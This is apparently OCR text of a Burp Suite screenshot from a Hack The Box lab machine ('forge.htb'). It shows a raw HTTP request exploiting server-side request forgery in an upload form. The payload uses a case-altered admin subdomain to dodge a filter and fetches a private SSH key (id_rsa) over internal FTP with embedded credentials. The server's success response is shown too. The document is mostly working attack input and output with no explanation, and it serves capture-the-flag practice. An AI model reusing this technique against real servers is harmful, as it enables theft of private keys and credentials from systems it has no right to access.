 Pretty Raw Hex \n
1 POST /upload HTTP/1.1
2 Host: forge.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 98
9 Origin: http://forge.htb
0 Connection: close
1 Referer: http://forge.htb/upload
2 Upgrade-Insecure-Requests: 1
3
4 url=
http://admin.FORGE.htb/upload?u=ftp://user:heightofsecurity123!@LOCALHOST/.ssh/
id_rsa&remote=1
Pretty Raw Hex Render \n
28 Upload local file
29 </h2>
30 <h2 onclick="show_upload_remote_file()">
31 Upload from url
32 </h2>
33 <div id="form-div">
34
35 </div>
36 </div>
37 </center>
38 <br>
39 <br>
40 <h1>
41 <center>
42 <strong>
File uploaded successfully to the following url:
</strong>
43 </center>
44 </h1>
45 <h1>
46 <center>
47 <strong>
<a href="http://forge.htb/uploads/uXr9EvKldRqyvCI1v5hc">http://forge.
</strong>